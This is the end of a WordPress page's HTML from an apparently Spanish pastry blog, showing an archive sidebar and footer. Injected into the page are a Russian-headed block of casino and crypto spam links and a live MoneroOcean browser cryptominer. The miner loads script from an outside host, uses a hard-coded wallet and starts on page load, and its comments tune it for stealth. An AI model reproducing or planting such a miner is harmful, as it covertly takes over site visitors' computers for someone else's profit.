	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-azerbaijan-da-bonus-dovrunun-uzunluguna-%c9%99sas%c9%99n-slot-nec%c9%99-secilir/" style="text-decoration: none; color: #0073aa;">Pin-Up Azerbaijan-da bonus dövrünün uzunluğuna əsasən slot necə seçilir</a> <span style="color: #666; font-size: 0.9em;">(January 11, 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/mines-india-can-you-count-on-luck/" style="text-decoration: none; color: #0073aa;">Mines India: Can You Count on Luck?</a> <span style="color: #666; font-size: 0.9em;">(December 4, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
